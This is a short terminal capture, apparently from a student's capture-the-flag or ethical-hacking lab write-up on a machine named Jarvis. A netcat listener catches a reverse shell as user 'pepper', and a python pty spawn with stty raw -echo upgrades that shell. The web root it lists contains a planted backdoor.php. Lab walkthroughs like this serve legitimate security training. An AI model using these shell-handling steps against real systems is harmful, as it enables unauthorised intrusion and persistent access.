 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Jarvis]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.143] 58406
pepper@jarvis:/var/www/html$ whoami
whoami
pepper
pepper@jarvis:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
pepper@jarvis:/var/www/html$
pepper@jarvis:/var/www/html$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Jarvis]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 4444
pepper@jarvis:/var/www/html$
pepper@jarvis:/var/www/html$
pepper@jarvis:/var/www/html$ ls
ayax            css             getfileayax.php  nav.php      rooms-suites.php
b4nn3d          dining-bar.php  images           phpmyadmin   sass
backdoor.php    fonts           index.php        room.php
connection.php  footer.php      js               roomobj.php
pepper@jarvis:/var/www/html$